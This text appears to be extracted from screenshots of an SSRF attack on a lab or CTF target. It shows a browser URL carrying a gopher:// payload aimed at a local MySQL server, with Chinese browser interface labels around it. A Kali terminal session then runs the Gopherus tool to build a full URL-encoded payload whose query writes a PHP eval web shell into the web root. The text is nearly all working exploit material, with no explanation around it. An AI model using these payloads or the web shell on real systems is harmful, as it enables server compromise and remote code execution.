 124.16.75.162:31014/index.ph
124.16.75.162:31014/index.php?do=search&file=gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
转到上一页 (Alt+←)
右击或下拉显示历史
hello
root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~]
└─# gopherus --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: test
Give query to execute: select '<?php eval($_POST[hack]); ?>' INTO OUTFILE '/var/www/html/test.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%74%65%73%74%00%00%6d%79
%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%
6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0
c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%4e%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%68%61%63
%6b%5d%29%3b%20%3f%3e%27%20%49%4e%54%4f%20%4f%55%54%46%49%4c%45%20%27%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%74%65%73%74%2e%70%68%70%27%3b%20%01%00%00%00%
01
Made-by-SpyD3r